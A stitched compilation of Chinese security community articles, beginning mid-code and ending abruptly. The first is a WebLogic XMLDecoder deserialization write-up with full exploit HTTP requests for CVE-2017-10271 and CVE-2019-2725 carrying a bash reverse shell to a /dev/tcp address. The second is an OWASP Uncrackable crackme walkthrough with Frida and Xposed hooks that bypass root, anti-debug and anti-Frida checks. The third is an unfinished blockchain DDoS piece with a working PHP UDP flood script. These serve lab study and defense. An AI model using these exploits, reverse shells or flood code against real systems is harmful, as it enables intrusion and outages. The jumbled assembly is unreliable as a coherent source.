cmd[1] = "-c";
cmd[2] = "open /System/Applications/Calculator.app/";
new ProcessBuilder(cmd).start();
# Weblogic-XMLDecoder漏洞复现
vulhub直接搭建环境,记得修改docker-compose.yml为如下
version: '2'
services:
weblogic:
image: vulhub/weblogic
ports:
- "7001:7001"
- "8453:8453"
exp如下
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.50.145:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-type: text/xml
Connection: close
Content-Length: 639
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/192.168.50.145/4444 0>&1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
这里要注意`Content-type`要设置为`text/xml`,不然会报415错误
# Weblogic-XMLDecoder反序列化漏洞分析
## 远程调试
之前我们搭建环境的时候已经修改了 docker-compose.yml 文件,添加了远程调试端口 8453 映射
进入容器,配置Weblogic开启远程调试:
修改`/root/Oracle/Middleware/user_projects/domains/base_domain/bin/setDomainEnv.sh`,添加配置代码
debugFlag="true"
export debugFlag
然后重启容器,再从dcoker里面从拷⻉Weblogic源码和JDK
`docker cp 692394a45a38:/root ./weblogic`
在 Middleware 目录下提取全部的 jar 、 war 包到 lib 目录
cd /Users/ghtwf01/Desktop/ghtwf01/vulhub/weblogic/CVE-2017-10271/weblogic/Oracle/Middleware
mkdir lib
find ./ -name "*.jar" -exec cp {} ./lib/ \;
find ./ -name "*.war" -exec cp {} ./lib/ \;
将Oracle/Middleware/wlserver_10.3 作为IDEA项目打开,设置JDK为拷⻉出来的,然后添加包含 lib 目录到项目的
Libraries
设置 DEBUG 模式为 Remote ,端口为与 docker 映射出去相同的 8453
现在就可以使用debug,如果控制台输出`Connected to the target VM, address:
'192.168.50.145:8453', transport: 'socket'`则说明配置成功
## CVE-2017-3506&CVE-2017-10271
影响范围
* WebLogic 10.3.6.0
* WebLogic 12.1.3.0
* WebLogic 12.2.1.0
* WebLogic 12.2.1.1
* WebLogic 12.2.1.2
`CVE-2017-3506`和`CVE-2017-10271`均是 `XMLDecoder` 反序列化漏洞,`CVE-2017-3506`修补方案为禁用
`object` 标签。
`CVE-2017-10271`是通过 `void` 、 `new` 标签对`CVE-2017-3506`补丁的绕过。
这里以`CVE-2017-10271`为例进行漏洞分析
wls-wsat.war!/WEB-INF/web.xml
查看 `web.xml` ,可以发现存在漏洞的 `wls-wsat` 组件中包含不同的路由,均能触发漏洞
weblogic.wsee.jaxws.workcontext.WorkContextServerTube#processRequest
这里var1的值是我们传入的恶意xml文档,var2是数据中的headers,var3是从var2中获取WorkAreaConstants.WORK_AREA_HEADER得到的,然后将var3放入readHeaderOld函数中
weblogic.wsee.jaxws.workcontext.WorkContextTube#readHeaderOld
var4 的字节数组输入流传入 WorkContextXmlInputAdapter 的构造函数
weblogic.wsee.workarea.WorkContextXmlInputAdapter#WorkContextXmlInputAdapter
包含恶意 XML 的输入流作为参数传入 XMLDecoder 的构造函数,返回一个 WorkContextXmlInputAdapter 实例对象到上层的
var6 , var6 作为参数传入 receive 函数
weblogic.wsee.jaxws.workcontext.WorkContextServerTube#receive
继续跟进receiveRequest()函数
weblogic.workarea.WorkContextMapImpl#receiveRequest
被传递到 WorkContextLocalMap 类的 receiveRequest() 方法
weblogic.workarea.WorkContextLocalMap#receiveRequest
继续跟进readEntry()函数
weblogic.workarea.spi.WorkContextEntryImpl#readEntry
继续跟进readUTF()函数
调用了xmlDecoder的`readObject`函数进行反序列化操作,最终造成命令执行
整个调用栈如下
readUTF:111, WorkContextXmlInputAdapter (weblogic.wsee.workarea)
readEntry:92, WorkContextEntryImpl (weblogic.workarea.spi)
receiveRequest:179, WorkContextLocalMap (weblogic.workarea)
receiveRequest:163, WorkContextMapImpl (weblogic.workarea)
receive:71, WorkContextServerTube (weblogic.wsee.jaxws.workcontext)
readHeaderOld:107, WorkContextTube (weblogic.wsee.jaxws.workcontext)
processRequest:43, WorkContextServerTube (weblogic.wsee.jaxws.workcontext)
__doRun:866, Fiber (com.sun.xml.ws.api.pipe)
_doRun:815, Fiber (com.sun.xml.ws.api.pipe)
doRun:778, Fiber (com.sun.xml.ws.api.pipe)
runSync:680, Fiber (com.sun.xml.ws.api.pipe)
process:403, WSEndpointImpl$2 (com.sun.xml.ws.server)
handle:539, HttpAdapter$HttpToolkit (com.sun.xml.ws.transport.http)
handle:253, HttpAdapter (com.sun.xml.ws.transport.http)
handle:140, ServletAdapter (com.sun.xml.ws.transport.http.servlet)
handle:171, WLSServletAdapter (weblogic.wsee.jaxws)
run:708, HttpServletAdapter$AuthorizedInvoke (weblogic.wsee.jaxws)
doAs:363, AuthenticatedSubject (weblogic.security.acl.internal)
runAs:146, SecurityManager (weblogic.security.service)
authenticatedInvoke:103, ServerSecurityHelper (weblogic.wsee.util)
run:311, HttpServletAdapter$3 (weblogic.wsee.jaxws)
post:336, HttpServletAdapter (weblogic.wsee.jaxws)
doRequest:99, JAXWSServlet (weblogic.wsee.jaxws)
service:99, AbstractAsyncServlet (weblogic.servlet.http)
service:820, HttpServlet (javax.servlet.http)
run:227, StubSecurityHelper$ServletServiceAction (weblogic.servlet.internal)
invokeServlet:125, StubSecurityHelper (weblogic.servlet.internal)
execute:301, ServletStubImpl (weblogic.servlet.internal)
execute:184, ServletStubImpl (weblogic.servlet.internal)
wrapRun:3732, WebAppServletContext$ServletInvocationAction (weblogic.servlet.internal)
run:3696, WebAppServletContext$ServletInvocationAction (weblogic.servlet.internal)
doAs:321, AuthenticatedSubject (weblogic.security.acl.internal)
runAs:120, SecurityManager (weblogic.security.service)
securedExecute:2273, WebAppServletContext (weblogic.servlet.internal)
execute:2179, WebAppServletContext (weblogic.servlet.internal)
run:1490, ServletRequestImpl (weblogic.servlet.internal)
execute:256, ExecuteThread (weblogic.work)
run:221, ExecuteThread (weblogic.work)
### CVE-2017-3506补丁分析
这里补丁在`WorkContextXmlInputAdapter`中添加了`validate`验证,限制了object标签,从而限制通过XML来构造类
private void validate(InputStream is) {
WebLogicSAXParserFactory factory = new WebLogicSAXParserFactory();
try {
SAXParser parser = factory.newSAXParser();
parser.parse(is, new DefaultHandler() {
public void startElement(String uri, String localName, String qName, Attributes attributes) throws SAXException {
if(qName.equalsIgnoreCase("object")) {
throw new IllegalStateException("Invalid context type: object");
}
}
});
} catch (ParserConfigurationException var5) {
throw new IllegalStateException("Parser Exception", var5);
} catch (SAXException var6) {
throw new IllegalStateException("Parser Exception", var6);
} catch (IOException var7) {
throw new IllegalStateException("Parser Exception", var7);
}
}
绕过方法很简单,将`object`修改成`void`,也就是最开始漏洞复现的exp
### CVE-2017-10271补丁分析
private void validate(InputStream is) {
WebLogicSAXParserFactory factory = new WebLogicSAXParserFactory();
try {
SAXParser parser = factory.newSAXParser();
parser.parse(is, new DefaultHandler() {
private int overallarraylength = 0;
public void startElement(String uri, String localName, String qName, Attributes attributes) throws SAXException {
if(qName.equalsIgnoreCase("object")) {
throw new IllegalStateException("Invalid element qName:object");
} else if(qName.equalsIgnoreCase("new")) {
throw new IllegalStateException("Invalid element qName:new");
} else if(qName.equalsIgnoreCase("method")) {
throw new IllegalStateException("Invalid element qName:method");
} else {
if(qName.equalsIgnoreCase("void")) {
for(int attClass = 0; attClass < attributes.getLength(); ++attClass) {
if(!"index".equalsIgnoreCase(attributes.getQName(attClass))) {
throw new IllegalStateException("Invalid attribute for element void:" + attributes.getQName(attClass));
}
}
}
if(qName.equalsIgnoreCase("array")) {
String var9 = attributes.getValue("class");
if(var9 != null && !var9.equalsIgnoreCase("byte")) {
throw new IllegalStateException("The value of class attribute is not valid for array element.");
}
依然是进行黑名单判断
## CVE-2019-2725
在CVE-2017-10271被修复的两年后出现了新漏洞,也就是CVE-2019-2725,由于组件_async存在反序列化
CVE-2019-2725 exp如下
POST /_async/AsyncResponseService HTTP/1.1
Host: 192.168.50.145:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-type: text/xml
Connection: close
Content-Length: 853
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/192.168.50.145/4444 0>&1</string>
</void>
</array>
<void method="start"/> </void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body>
</soapenv:Envelope>
### CVE-2017-10271补丁绕过分析及利用方式
除了_async组件的反序列化还有如下补丁绕过方式,由于环境原因不能细致分析
使用class标签构造类,但是由于限制了method函数,无法进行函数调用,只能从构造方法下手,且参数为基本类型:
* 构造函数有写文件操作,文件名和内容可控,可以进行getshell。
* 构造函数有其他的反序列化操作,我们可以进行二次反序列化操作。
* 构造函数直接有执行命令的操作,执行命令可控。
* 有其它的可能导致rce的操作,比如表达式注入之类的。
目前存在的利用链有:
* FileSystemXmlApplicationContext-RCE
* UnitOfWorkChangeSet-RCE
* ysoserial-jdk7u21-RCE
* JtaTransactionManager-JNDI注入
## CVE-2019-2727
CVE-2019-2725的补丁如下
private void validate(InputStream is) {
WebLogicSAXParserFactory factory = new WebLogicSAXParserFactory(); try {
SAXParser parser = factory.newSAXParser(); parser.parse(is, new DefaultHandler() {
private int overallarraylength = 0;
public void startElement(String uri, String localName, String qName,
Attributes attributes) throws SAXException {
if (qName.equalsIgnoreCase("object")) { throw new IllegalStateException("Invalid } else if (qName.equalsIgnoreCase("class")) throw new IllegalStateException("Invalid } else if (qName.equalsIgnoreCase("new")) { throw new IllegalStateException("Invalid
element qName:object"); {
element qName:class");
element qName:new"); } else if (qName.equalsIgnoreCase("method")) {
throw new IllegalStateException("Invalid element qName:method"); } else {
if (qName.equalsIgnoreCase("void")) {
for(int i = 0; i < attributes.getLength(); ++i) {
if (!"index".equalsIgnoreCase(attributes.getQName(i))) { throw new IllegalStateException("Invalid attribute for
element void:" + attributes.getQName(i)); }
} }
if (qName.equalsIgnoreCase("array")) {
String attClass = attributes.getValue("class");
if (attClass != null && !attClass.equalsIgnoreCase("byte")) {
throw new IllegalStateException("The value of class attribute is not valid for array element.");
}
String lengthString = attributes.getValue("length"); if (lengthString != null) {
try {
int length = Integer.valueOf(lengthString); if (length >=
WorkContextXmlInputAdapter.MAXARRAYLENGTH) {
throw new IllegalStateException("Exceed array length
limitation");
}
this.overallarraylength += length; if (this.overallarraylength >=
WorkContextXmlInputAdapter.OVERALLMAXARRAYLENGTH) {
throw new IllegalStateException("Exceed over all
array limitation.");
}
}
这里同样使用了黑名单禁用了`class`标签,使用 `<array method =“forName">` 代替 class 标签即可
exp就是上面cve-2019-2725的exp
# 参考文档
<https://www.kingkk.com/2019/05/Weblogic-XMLDecoder%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%AD%A6%E4%B9%A0/>
<https://0day.design/2020/02/11/WebLogic-XMLDecoder%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%88%86%E6%9E%90/>
<https://xz.aliyun.com/t/5046>
<https://xz.aliyun.com/t/1848>
<https://www.anquanke.com/post/id/180725> | 社区文章 |
学习安卓逆向时偶然发现了OWASP的crackme练习,相关资料也挺多的,正好用来学习下xposed和frida。链接:<https://github.com/OWASP/owasp-mstg/tree/master/Crackmes>
我使用的环境和工具:
* x86_64 android10 Pixel_2_API_29_2
* frida-server 12.7.12
* frida 12.7.20
* apktool 2.4.0
* 夜神模拟器(android5,x86)
# Uncrackable1-3
## Uncrackable1
一个包含root检测的程序,需要绕过并得到其中的flag
### xposed
安装好程序打开之后发现检测到root,点击OK后就结束了程序,无法进行后面的操作
首先静态分析一下文件,在MainActivity中有检测root和debuggable的代码块
通过检查后,程序设置了一个按钮监听器,调用a.a()并传递edit_text中的字符串作为参数来判断输入是否符合条件。
继续跟进,找到了用于判断输入的函数逻辑,可以看到加密方式为AES,并且给出了密钥和密文,而真正的解密函数在另一个包内(sg.vantagepoint.a)。sg.vantagepoint.a.a的a方法的返回值就是解密后的值(注意是byte
[]类型),我们只需要hook这个包内的a方法并得到返回值就行。
但是首先要绕过MainActivity的root检测,简单粗暴的绕过方式就是直接将这块代码删除,然后重新回编apk。
编写xposed模块:
package com.example.hookuncrack;
import de.robv.android.xposed.IXposedHookLoadPackage;
import de.robv.android.xposed.XC_MethodHook;
import de.robv.android.xposed.XposedBridge;
import de.robv.android.xposed.XposedHelpers;
import de.robv.android.xposed.callbacks.XC_LoadPackage;
public class HookMain implements IXposedHookLoadPackage {
@Override
public void handleLoadPackage(XC_LoadPackage.LoadPackageParam loadPackageParam) throws Throwable {
if (loadPackageParam.packageName.equals("owasp.mstg.uncrackable1")) {
try {
XposedBridge.log("UncrackHOOKED!!!");
XposedBridge.log("Loaded app: "+loadPackageParam.packageName);
//Class clazz = loadPackageParam.classLoader.loadClass("sg.vantagepoint.a.a");
XposedHelpers.findAndHookMethod("sg.vantagepoint.a.a", loadPackageParam.classLoader, "a", byte [].class, byte [].class, new XC_MethodHook() {
@Override
protected void beforeHookedMethod(MethodHookParam param) throws Throwable {
}
protected void afterHookedMethod(XC_MethodHook.MethodHookParam param) throws Throwable {
String flag = new String((byte[]) param.getResult());
XposedBridge.log("FLAG IS:" + flag);
}
});
} catch (Throwable e) {
XposedBridge.log("hook failed");
XposedBridge.log(e);
}
}
}
}
安装并重启后运行app,随便输入之后就可以在xposed日志中看到被hook的flag
### frida
* 新建js文件,exploit.js:
Java.perform(function () {
send("Starting hook");
/*
hook java.lang.System.exit, 使该函数只用来输出下面的字符串
避免了应用的检测机制导致应用退出, 使用该方法绕过Java层的root/debug检测
*/
var sysexit = Java.use("java.lang.System");
sysexit.exit.overload("int").implementation = function(var_0) {
send("java.lang.System.exit(I)V // We avoid exiting the application :)");
};
var a = Java.use("sg.vantagepoint.a.a");
a.a.overload('[B', '[B').implementation = function(arg1,arg2){
var ret = this.a.overload("[B","[B").call(this,arg1,arg2);
var flag="";
for (var i=0;i<ret.length;i++){
flag+=String.fromCharCode(ret[i]);
}
send("flag: "+flag)
return ret;
}
});
* 打开模拟器中对应的app
* 进入adb shell开启frida-server
* 在外面新开shell,使用`frida -U owasp.mstg.uncrackable1 -l exploit.js`
* 在app内随便输入并点击按钮触发hook,得到flag
## Uncrackable2
使用夜神模拟器(android5,x86)
### frida & 静态分析
在1的基础上将flag放到了so文件中,使得xposed的方法无法hook到函数的返回值。所以先使用frida试试
输入检测函数位于CodeCheck类中的a方法,看样子调用的bar函数应该是lib中的函数
把libfoo.so放进ida,注意到Java_sg_vantagepoint_uncrackable2_CodeCheck_bar,应该就是上面找到的函数了
由于ida在分析android so文件时缺少对JNIEnv结构的定义,所以反编译后会看到函数调用会变成 **a1+736**
这种难以阅读的形式。为了有更高的可读性,需要手动导入JNIEnv的结构定义,方法如下:
* File->Load file->Parse c header file
* 选择jni.h,如果安装了Android studio则一般位于Android-studio\jre\include\下,但是需要修改后才能导入,所以直接贴一个已经改好的[下载链接](https://drive.google.com/open?id=1gVhXsXIzTp1MqEMvvRFI2jNVqvyPPa29)
* 选中要修改的函数指针,按y键,提示选择类型,直接手动输入JNIEnv*就行(看到各种教程说选择JNIEnv*但是一直没找到,后面发现可以直接手动输入。。。)
修改之后的可读性大大增加了
很容易看出来是将输入的内容和s2的内容对比,把s2转化成ascii就得到了flag:Thanks for all the fish
和上一题一样,用frida hook掉exit函数,绕过检测,再输入flag就行了
### hook
虽然lib中的字符串很容易就被找出来了,但是如果生成的字符串的逻辑非常复杂就没办法一眼看出来了,所以要考虑更通用解法。这里尝试hook
libfoo.so中的bar函数,直接得到strcmp的参数值,因为第二个参数就是flag。
不知道什么原因r2frida始终连不上夜神,所以换了个Android studio自带的模拟器(x86_64 android10
Pixel_2_API_29_2),重新下载frida-server的时候注意其版本号不能大于主机上frida的版本号。
先尝试一下用frida附加到进程
却被提示有两个同名进程,很奇怪。想起刚才用jadx查看java伪代码时native除了bar()还有一个init(),可能是调用了fork之类的函数?尝试杀掉子进程(pid较大的那一个)再试试
直接提示没有找到进程,所以两个进程都被杀了?那再试试直接用pid附加到父进程进行调试
依然失败,只能进so看看了。
查看函数导出表可知,确实存在init函数,进去看看init到底做了什么
调用了sub_8D0(),所以继续跟进
首先fork出一个子进程,然后调用ptrace将子进程附加到父进程。随后进入while循环,不断判断子进程是否还存在,如果子进程被杀死则调用exit结束掉主进程。这也就解释了为什么之前会看到两个同名的进程,并且杀掉子进程后父进程也会一起被杀掉。查资料后知道了由于程序使用了ptrace将子进程提前附加到父进程(相当于子进程调试父进程),所以我们再用frida附加到父进程调试的话就会报错,因为一个父进程只允许附加一个调试进程。这也是最简单的反调试机制。
frida提供了参数-f FILE,可以在程序运行之前就将脚本注入Zygote,从而绕过了程序自带的反调试检测
编写frida脚本:
setImmediate(function() {
//hook exit函数,防止点击OK后进程被结束
Java.perform(function() {
console.log("[*] Hooking calls to System.exit");
const exitClass = Java.use("java.lang.System");
exitClass.exit.implementation = function() {
console.log("[*] System.exit called");
}
//得到libfoo中所有关于strncmp的调用
var strncmp = undefined;
var imports = Module.enumerateImportsSync("libfoo.so");
for( var i = 0; i < imports.length; i++) {
if(imports[i].name == "strncmp") {
strncmp = imports[i].address;
break;
}
}
//过滤出符合要求的strcmp
Interceptor.attach(strncmp, {
onEnter: function (args) {
if(args[2].toInt32() == 23 && Memory.readUtf8String(args[0],23) == "01234567890123456789012") {
console.log("[*] Secret string at " + args[1] + ": " + Memory.readUtf8String(args[1],23));
}
},
});
console.log("[*] Intercepting strncmp");
});
});
使用命令`frida -U -f owasp.mstg.uncrackable2 -l exploit.js --no-pause`注入代码,没有报错并且成功hook strncmp得到flag:Thanks for all the fish
### patch
使用-f有时会产生各种莫名的报错,所以尝试直接patch libfoo.so
用ida载入libfoo.so,用keypatch将init nop掉,然后放回原来的文件夹,`apktool b`重新打包。
安装之前要重新签名,否则会安装失败。
还是使用刚才的frida脚本和命令(不用f参数了)
可以更稳定地得到结果
## Uncrackable3
放在夜神上莫名闪退,使用x86_64 android10 Pixel_2_API_29_2
### 反编译代码分析
首先观察MainActivity,与上一题的流程有所不同。
onCreate()首先调用verifyLibs(),并且给init()传入了字符串参数 **pizzapizzapizzapizzapizz**
,然后是和之前差不多的debugger检测和root检测。
关注一下verifyLibs函数,通过jadx的反编译代码可以知道,该函数主要完成了对各个版本的so库的crc校验,还有对classes.dex的crc校验。校验方式是重新计算一遍当前文件系统的crc校验码并将其与从apk文件本身获取的crc校验码比较,不同则调用system.exit(0)。这种检验方式只有在直接改动apk内文件时才会检测到差异,如果我们更改了so或者dex并重新打包,apk本身的crc也会重新计算一次,所以不会触发system.exit(0)
### so静态分析
进入libfoo.so的init函数,接收参数后和上一题一样调用sub_3910使用ptrace进行反调试,之后再用strncpy将接收的字符串复制到dest(0x7040),猜测应该是之后提供给验证函数bar()作为加密密钥使用。最后++dword_705C
所以应该也可以像上一道题一样将反调试部分nop掉,即将sub_3910() nop掉。先试一下patch之后能不能用frida附加调试
出乎意料的的报错了:Trace/BPT trap
通过backtrace的报错信息找到了导致程序异常退出的是goodbye(),看来是还有一层检测。
找到了goodbye函数后并没有看到其交叉引用,手动找了一圈之后发现了sub_38A0。他启动了一个新线程并执行start_routine()
start_routine()首先打开/proc/self/maps,搜索任何包含'frida'和'xposed'的信息。因为maps会包含这个程序所有的内存映射区域,包括使用frida和xposed等调试器注入框架,所以当start_routine检测到它们的时候就会调用goodbye,并设置signal为6中止进程。二话不说,nop掉。
回到sub_38A0,这里最后也有一个++dword_705c。
然后进入bar()看看
可以看到需要满足dword_705c==2才能进入后面验证flag的流程,所以前面的init和sub_38A0在最后添加++dword_705c是为了确保反调试代码正确运行。
然后是验证flag的代码,判断加密方式是异或,大概是这样:
`if(用户输入 == [pizza...] ^ [another key]) return 1;`
现在已经知道了pizza,如果能找到另外一个key就能算出最后的flag。可以看到另一个key即是v7,并且函数sub_12c0对v7的值完成了初始化。
sub_12c0的逻辑看似很复杂,但其实只有最后几行代码才完成了对v7的赋值,并且都是固定的数据,可以直接得到。但是以防真的遇到了非常复杂的加密函数,所以这个地方还是用hook得到v7的值比较稳。问题是sub_12c0没有出现在函数导出表中,无法通过符号完成对该函数的hook。
这里学到一个frida新姿势,通过lib基址+函数偏移的方式动态获取函数实际地址,从而完成hook
Java.perform(function () {
send("Starting hook");
var arch = Process.arch;
send("arch: "+arch);
var sysexit = Java.use("java.lang.System");
sysexit.exit.overload("int").implementation = function(var_0) {
send("java.lang.System.exit(I)V // We avoid exiting the application :)");
};
function do_native_hooks_libfoo(){
var libfoo_base = Module.findBaseAddress("libfoo.so");
if(!libfoo_base){
send("p_foo is null!Returning now");
return 0;
}
else{
send("libfoo_base: "+libfoo_base);
}
var complex_function = libfoo_base.add(0x12c0);
Interceptor.attach( complex_function, {
onEnter: function (args) {
this.pointer = args[0];
},
onLeave: function (retval) {
var buf = Memory.readByteArray(this.pointer,64);
send("KEY: ");
console.log(hexdump(buf, {offset: 0, length:64, header: true, ansi: true}));
var xorkey_location = libfoo_base.add(0x7040);
var xorkey = Memory.readByteArray(xorkey_location, 64);
console.log(hexdump(xorkey, {offset: 0, length:64, header: true, ansi: true}));
}
});
}
do_native_hooks_libfoo();
});
pizza的偏移也能找到,所以利用frida同时hook v7值的同时顺便也获取了pizza的值
执行脚本,得到v7的值
# 总结
参考资料,三道题做下来也花了挺长时间,题目本身不难,多数时间花在了熟悉xposed和frida的配置和编写模块上面,所以主要还是不够熟悉。
参考:
**<https://assets-us-01.kc-usercontent.com/0d76cd9b-cf9d-007c-62ee-e50e20111691/8ea37cc4-b30f-447a-85f5-426b28cb1a3d/Mobile%20Security%20Newsletter%20-%20Newsletter%2064.pdf>**
**<https://www.52pojie.cn/thread-1048837-1-1.html>** | 社区文章 |
DDos攻击是网络安全中常见的攻击手段,也是危害比较大的手法之一。虽然DDos的概念提出的很早,但是区块链中的DDos攻击却是一个新鲜的内容,这个方向有许多新鲜的内容值得我们进行研究,包括基于区块链的攻击手法、基于区块链的防御手段等。
本文通过作者文献的阅读总结而来,包括了一些常见的攻击手段已经在文末根据区块链的特性总结出了一种防御DDos的方法模型,以提供一种idea为研究者创新。
### 一、DDos简介
2018年2月28日下午,全球著名的代码托管网站:GitHub遭受到了有史以来最大规模的DDoS攻击(分布式拒绝服务)。此次DDoS攻击以1.35TB/秒的流量冲击了GitHub平台,被业界称为是史上DDoS攻击之最,为应对此次攻击严重危害,GitHub站长无奈向国际著名的CDN服务商:Akamai求助,并为此付出了高昂的服务费用。
Dos(Denial of
Service)是一种中断类型攻击。几乎所有以阻碍可用性为目的的攻击都可以归类为Dos攻击。详细来说,Dos攻击可以通过破坏物理网络组件,消化存储、带宽或者可用的资源来阻塞通信。例如Dos攻击可以使用恶意软件使节点的CPU时间达到极限或者通过触发错误指令使系统崩溃。
而本文不是讲述传统的Dos攻击,而是基于区块链的架构进行Dos攻击的解析。我们知道区块链是以P2P为架构进行的模板设计,而P2P的开放性会导致DDos攻击,处于网络中不同位置的节点可以共同发起Dos攻击以阻碍系统的正常运行。而这个过程需要进行综合利用一些攻击手法,例如攻击者需要获得大量Sybil节点,之后综合利用Eclipse攻击以达到控制节点的目的,之后就可以利用这些以控制的节点进行下一步的DDos的攻击。比如,攻击者成功注册到P2P系统中并获得了多个对等节点的权限,并在这些节点中植入僵尸进程,在指定时间内启动所有进程对目标设备发起攻击,而攻击者用自己的节点以及僵尸节点一同协作以达到被害者节点资源耗尽的目的。其可以发送大量的垃圾消息扰乱节点间的通信。入下图的DDos攻击图:
然而对于区块链系统来说,DDos的攻击的难度也是十分大的。区块链是一种真正的分布式系统,内置有节点通信防丢失的保护措施。到目前为止,最大的区块链是比特币。而比特币是一个真正开放的网络,但它的协议已成功阻止了几次对该网络的攻击尝试。许多不同机构的多个区块链节点都要受到攻击,然后才能席卷整个系统。当遇到DDoS攻击时,即使几个节点处于离线状态,区块链也拥有保护措施确保交易可以继续进行。当然,并非所有区块链网络都是相同的,特定网络的鲁棒性在很大程度上取决于该网络的多样性和节点数量及其哈希率。
### 二、DDos攻击形式详解
#### 1 带宽攻击
简单来说,带宽攻击是使受害者节点的网络带宽耗尽,以达到拒绝服务攻击的效果。在区块链系统中,我们知道其在联盟链的场景下使用的通常是PBFT或者其他的改进版本算法。而在其节点共识过程中包括多播投票。而随着节点数量的增加,共识过程中的消息数目也会呈现直线增长。
我们知道,在区块链系统中倘若要同步一个数据需要大量的节点共同协作,其设计的网络输入与网络输出带宽均会非常高,节点网络的端口负荷将会十分严重。如果此时攻击者对相应的端口发起大量的带宽攻击,也许就会使用很小的代价使节点的网络资源耗尽。
下面我们看一段分析代码:
<?php
//设置脚本运行时间
set_time_limit(999999);
//攻击目标服务器ip
$host = $_GET['host'];
//攻击目标服务器端口
$port = $_GET['port'];
//攻击时长
$exec_time = $_GET['time'];
//每次发送字节数
$Sendlen = 65535;
$packets = 0;
//设置客户机断开不终止脚本的执行
ignore_user_abort(TRUE);
//step1. 目标服务器$host、端口$port、运行时长$exec_time有效性
if (StrLen($host) == 0 or StrLen($port) == 0 or StrLen($exec_time) == 0) {
if (StrLen($_GET['rat']) <> 0) {
echo $_GET['rat'] . $_SERVER["HTTP_HOST"] . "|" . GetHostByName($_SERVER['SERVER_NAME']) . "|" . php_uname() . "|" . $_SERVER['SERVER_SOFTWARE'] . $_GET['rat'];
exit;
}
echo "Warning to: opening";
exit;
}
//step2. 设定发字符串$out,这里是“AAAAAAAAAA...”
for ($i = 0; $i < $Sendlen; $i++) {
$out .= "A";
}
$max_time = time() + $exec_time;
//step3. 进行攻击,使用udp向目标服务器狠狠发串串
while (1) {
$packets++;
if (time() > $max_time) {
break;
}
$fp = fsockopen("udp://$host", $port, $errno, $errstr, 5);
if ($fp) {
fwrite($fp, $out);
fclose($fp);
}
}
//step4. 攻击统计
echo "Send Host $host:$port<br><br>";
echo "Send Flow $packets * ($Sendlen/1024=" . round($Sendlen / 1024, 2) . ")kb / 1024 = " . round($packets * $Sendlen / 1024 / 1024, 2) . " mb<br><br>";
echo "Send Rate " . round($packets / $exec_time, 2) . " packs/s" . round($packets / $exec_time * $Sendlen / 1024 / 1024, 2) . " mb/s";
?>
上述代码使用php进行编写,用以模拟带宽攻击的DDos过程。上述脚本中我们可以看到,我们需要设置脚本运行时间,这个参数设置的时间要大一些(代码中我们以999999代替),之后进行端口设置(在区块链中可以设置为其常用的应用端口)。
在代码中设立攻击字符串,之后向目标服务器疯狂发送。最后进行统计。
#### 2 软件漏洞攻击
软件漏洞攻击是指`攻击者利用软件程序设计缺陷或者漏洞进行攻击`。例如在2016年的The
Dao事件分叉出来的ETH就有由于软件设计中的一个漏洞被attacker利用,导致了以太坊的DDos攻击。
简单来介绍下本次以太坊攻击。
我们知道在以太坊机制中,加入用户要进行转账或者其他操作,其需要提前支付一定的手续费,这就是我们常说的gas机制。以太坊网络中的手续费是由`gasPrice
*
gasUsed`(其中Gas可以理解为“燃料”,而每次执行合约均要根据执行语句的属性消耗固定的燃料)。当燃料使用光后合约就不可以被继续执行了(会执行回滚操作)。
而上述的The Dao事件具体来说,矿工和节点需要花费很长的时间(20-60秒)来处理一些区块。造成这次攻击的原因是一个`EXTCODESIZE`
操作码,它具有相当低的gas价格,需要节点从磁盘中读取状态信息。攻击交易调用此操作码的频率大约是50000次每区块。这样的后果是,网络已大大放缓了,但没有共识故障或内存超载发生。简单来说,因为此操作消耗的gas值比较少,所以攻击者可以花费比较少的代价多次调用此操作,以使网络中充满了大量的垃圾信息。于是正常的通信就会受到严重的影响并破会整个节点网络。
#### 3 CC攻击
CC攻击(Challenge
Collapsar)是DDOS(分布式拒绝服务)的一种,前身名为Fatboy攻击,也是一种常见的网站攻击方法。攻击者通过代理服务器或者肉鸡向向受害主机不停地发大量数据包,造成对方服务器资源耗尽,一直到宕机崩溃。相比其它的DDOS攻击CC似乎更有技术含量一些。这种攻击你见不到真实源IP,见不到特别大的异常流量,但造成服务器无法进行正常连接。最让站长们忧虑的是这种攻击技术含量低,利用更换IP代理工具和一些IP代理一个初、中级的电脑水平的用户就能够实施攻击。
